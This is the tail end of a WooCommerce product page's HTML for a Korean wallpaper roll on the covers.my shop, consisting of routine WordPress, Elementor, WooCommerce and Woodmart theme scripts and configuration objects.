		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"IVANKA","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"IVANKA 9701-1","@id":"https://covers.my/shop/ivanka-9701-1/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"71f861565f","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"d4da0935a8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9b8f02b22d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":93918,"title":"IVANKA%209701-1%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/IVK-9701-1-1163x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a676ec8daf","wishlist_fragments_nonce":"289d9e095b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1fe81298f6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
